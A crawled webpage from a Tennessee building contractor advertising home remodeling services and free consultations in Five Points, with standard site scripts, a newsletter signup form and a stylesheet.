

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/five-points-tennessee/home-remodelling.html
body_size: 8121
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Home Remodelling Five Points | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2025" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Home Remodelling Five Points</h1>
          <ul class="schedule">

          <li id="homeremodeling"><p>Always wanted that new kitchen? Or how about a man cave? How about extending the back of your house in order to finally have the master bedroom suite of your dreams, complete with a large garden tub and and steam shower? &nbsp;We all have dreams when it comes to improving our standard of living.<br>&nbsp;<br> Joe M. Staub Building Group brings the same attention to detail and commitment to service quality to every single custom home remodeling project. Whether it is a room addition, a kitchen renovation or major addition to your home, we can help. Have you already started on all the details? &nbsp;Are you still seeking inspiration? &nbsp;Our Design Build Team Members can present you with a plethora of inspirational photogaphs and materials to trigger ideas. &nbsp;We can consult with you in your best value options, calling upon our experience, knowledge and real estate market values in your area.<br>&nbsp;<br> Whether it is contemporary or traditional, we would love to work with you to make your dreams reality. We offer design and building services for a variety of projects, in various sizes, including home additions, entertainment living spaces, cooking islands, covered patios with wet bars, audio & visual centers, man caves, custom closet systems, temperature controlled wine cellars, elevators and more. At Joe M. Staub Building Group, we always go above and beyond for our clients to meet the highest possible standards for construction and design so that you can be confident knowing that your home is well cared for.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/home-remodelling.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/home-remodelling.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/home-remodelling.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/home-remodelling.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/home-remodelling.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-remodelling.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/home-remodelling.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/home-remodelling.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-remodelling.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/home-remodelling.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/home-remodelling.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/home-remodelling.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/home-remodelling.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/home-remodelling.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/home-remodelling.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/home-remodelling.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-remodelling.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/home-remodelling.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/home-remodelling.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/home-remodelling.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-remodelling.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/home-remodelling.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/home-remodelling.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/home-remodelling.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-remodelling.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/home-remodelling.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/home-remodelling.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/home-remodelling.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/home-remodelling.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/home-remodelling.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/home-remodelling.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/home-remodelling.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/home-remodelling.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/home-remodelling.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-remodelling.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/home-remodelling.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/home-remodelling.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-remodelling.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/home-remodelling.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/home-remodelling.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/residential-remodeling.html">Residential Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/residential-renovations.html">Residential Renovations</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-additions.html">Home Additions</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-remodeling.html">Home Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-remodelling.html">Home Remodelling</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-remodels.html">Home Remodels</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/outdoor-entertainment-living-spaces.html">Outdoor Entertainment Living Spaces</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-drive-in-theaters.html">Home Drive In Theaters</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/covered-patios-with-wet-bars.html">Covered Patios With Wet Bars</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/cooking-islands.html">Cooking Islands</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/audio-and-visual-centers.html">Audio & Visual Centers</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/entertainment-islands.html">Entertainment Islands</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/kitchen-islands.html">Kitchen Islands</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/kitchen-remodeling.html">Kitchen Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/bathroom-remodeling.html">Bathroom Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/kitchen-remodels.html">Kitchen Remodels</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/bathroom-remodels.html">Bathroom Remodels</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-decks.html">Custom Decks</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-patios.html">Custom Patios</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/new-roof.html">New Roof</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-roof.html">Custom Roof</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/new-kitchen.html">New Kitchen</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/new-bathroom.html">New Bathroom</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/new-bedroom.html">New Bedroom</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/new-deck.html">New Deck</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/new-basement.html">New Basement</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/new-attic.html">New Attic</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/new-man-cave.html">New Man Cave</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-home-theater.html">Custom Home Theater</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-movie-theater.html">Custom Movie Theater</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-theaters.html">Home Theaters</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/kitchens.html">Kitchens</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/bathrooms.html">Bathrooms</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/decks.html">Decks</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/roofs.html">Roofs</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/basements.html">Basements</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/attics.html">Attics</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/additions.html">Additions</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/bedromms.html">Bedromms</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/master-suites.html">Master Suites</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/fireplaces.html">Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/outdoor-fireplaces.html">Outdoor Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/porches.html">Porches</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/sunrooms.html">Sunrooms</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/roofed-decks.html">Roofed Decks</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/screened-decks.html">Screened Decks</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2025 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/paragraph.css
body_size: 866
content:
@charset "utf-8";
p{clear:both;-webkit-text-size-adjust:none}
#paragraphFormatter{margin:2px 2px 2px 20px}
#paragraphFormatter li{margin:2px 2px 2px 20px}
.paragraphContainer li{margin:2px 2px 2px 20px}
.pThumbContainer{width:auto;height:auto}
.paragraphContainer {margin-top:0px;font:13px/24px "Open Sans",sans-serif;text-align:left;}
.paragraphContainer strong {font-weight:bold;}
.paragraphContainer p{margin-bottom:5px;clear:both}
.paragraphContainer a{text-decoration:underline;color:darkblue;}
